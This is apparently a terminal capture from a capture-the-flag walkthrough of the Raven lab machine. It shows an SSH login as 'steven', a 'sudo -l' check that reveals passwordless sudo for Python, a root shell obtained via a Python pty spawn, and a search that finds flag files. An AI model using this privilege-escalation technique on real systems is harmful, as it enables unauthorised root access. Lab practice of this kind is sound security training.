 root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@target1:/# find / -name flag* 2>/dev/null
/var/www/flag2.txt
/root/flag4.txt